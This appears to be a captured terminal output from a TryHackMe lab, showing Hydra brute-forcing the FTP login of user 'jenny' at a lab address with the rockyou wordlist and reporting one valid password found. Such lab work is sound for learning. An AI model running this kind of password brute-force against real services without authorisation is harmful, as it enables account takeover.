 ┌──(kali㉿kali)-[~/tryhackme/wir3Machine]
└─$ hydra -l jenny -P ~/rockyou.txt ftp://10.10.199.134
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyw
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-01 20:06:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344
[DATA] attacking ftp://10.10.199.134:21/
[21][ftp] host: 10.10.199.134   login: jenny   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-01 20:06:35